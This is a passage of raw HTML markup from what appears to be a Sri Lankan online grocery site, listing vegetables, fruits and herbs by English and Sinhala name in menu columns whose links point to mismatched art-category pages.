											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Bird Chilli – කොච්චි මිරිස්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7a5913e2" data-id="7a5913e2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d374134 elementor-widget elementor-widget-heading" data-id="6d374134" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-69b77aa8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="69b77aa8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Bitter Gour – කරවිල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Bottle Gourd – දියලබු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Breadfruit – දෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Brinjal – වම්බටු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cabbage – ගෝවා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cantaloupe – කැන්ටලූප්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Capsicum – මාළු මිරිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Carrot – කැරට්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cashew Raw – අමු කජු</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-193feb4e" data-id="193feb4e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-427a01a6 elementor-widget elementor-widget-heading" data-id="427a01a6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-9e99cb3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9e99cb3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Caribbean Cucumber – තුඹ කරවිල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Cauliflower – මල්ගෝවා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Celery – සැල්දිරි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Centella – ගොටුකොල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Chayote – චව්චව්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Chilies – මිරිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Chives leaves – ළූනු කොළ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Chou Sauvage – නොකෝල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Coconut – පොල්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-71922fb8" data-id="71922fb8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c1742dd elementor-widget elementor-widget-heading" data-id="3c1742dd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 4</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-53f3856e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="53f3856e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Cooking Melon – කැකිරි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Coriander leaves – කොත්තමල්ලි කොළ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Cucumber – පිපින්ඥ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Curry Leaves – කරපිංචා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Dried Chilli – වියළි මිරිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Moringa – මුරුංගා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Garlic – සුදුළූණු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ghost Pepper – නයි මිරිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ginger – ඉඟුරු</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d14c44f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d14c44f" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-fdbd68b" data-id="fdbd68b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e61586 elementor-widget elementor-widget-heading" data-id="1e61586" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 5</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-412f914 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="412f914" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Green Chilies – අමු මිරිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Green Peas – ග්‍රීන්පීස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Jackfruit – කොස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lady’s Fingers -බණ්ඩක්කා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lasia Spinosa – කොහිල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Leeks – ලීක්ස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lemon – ලෙමන්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lettuce Leaves – සලාද කොළ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lime – දෙහි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lime Leaves – දෙහි කොළ</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-f096835" data-id="f096835" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7bcc919 elementor-widget elementor-widget-heading" data-id="7bcc919" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 6</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-6d1025c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6d1025c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Lotus Stem – නෙලුම් අල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Manioc – මඤ්ඤොක්කා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Mint Leaves – මිංචි කොළ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Mushroom – බිම්මල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lemon Balm – ලෙමන් බාම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pandan leaves – රම්පෙ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pickled Gherkin – ගර්කින්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Plantain Flower – කෙසෙල් මුව</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Potato – අර්තාපල්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9d2b991" data-id="9d2b991" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ca51b3 elementor-widget elementor-widget-heading" data-id="6ca51b3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 7</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-9a95dcd elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9a95dcd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Pumpkin – වට්ටක්කා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Radish – රාබු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Raw Mango – අමු අඹ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Red Chilies – රතු මිරිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ridge Gourd – වැටකොළු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Salad – සලාද්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Salad Cucumber – කොළ පිපිඤ්ඤා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sarana – සාරණ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Small onions – පොඩි ළුණු</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-93990ac" data-id="93990ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18024c2 elementor-widget elementor-widget-heading" data-id="18024c2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 8</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-c29d6a9 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c29d6a9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Snake Gourd – පතෝල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Spinach – නිවිති</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Sri Lankan Pickle – අච්චාරු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">String Beans – මෑකරල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sweet Potato – බතල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Tender Jackfruit – පොළොස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
